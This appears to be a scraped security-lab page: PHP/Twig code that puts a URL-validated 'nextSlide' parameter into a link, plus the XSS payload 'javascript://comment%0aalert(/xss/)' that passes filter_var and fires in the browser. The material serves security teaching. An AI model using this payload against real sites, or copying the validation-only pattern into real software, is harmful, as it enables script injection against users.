 不安全 48ce6f78c57b92a7bffb1b0bf9fb6a68.vsplate.me:29265/day2.php?nextSlide=javascript://comment%250aalert(/xss/)
48ce6f78c57b92a7bffb1b0bf9fb6a68.vsplate.me:29265 显
示
/xss/
确定
cc-sa
chris favero
Next slide » <?php
// composer require "twig/twig"
require 'vendor/autoload.php';
class Template {
private $twig;
public function __construct() {
$indexTemplate = '<img ' .
'src="https://loremflickr.com/320/240">' .
'<a href="{{link|escape}}">Next slide »</a>';
// Default twig setup, simulate loading
// index.html file from disk
$loader = new Twig\Loader\ArrayLoader([
'index.html' => $indexTemplate
]);
$this->twig = new Twig\Environment($loader);
}
public function getNexSlideUrl() {
$nextSlide = $_GET['nextSlide'];
return filter_var($nextSlide, FILTER_VALIDATE_URL);
}
public function render() {
echo $this->twig->render(
'index.html',
['link' => $this->getNexSlideUrl()]
);
}
}
(new Template())->render();
show_source(__FILE__);
javascript://comment%0aalert(/xss/)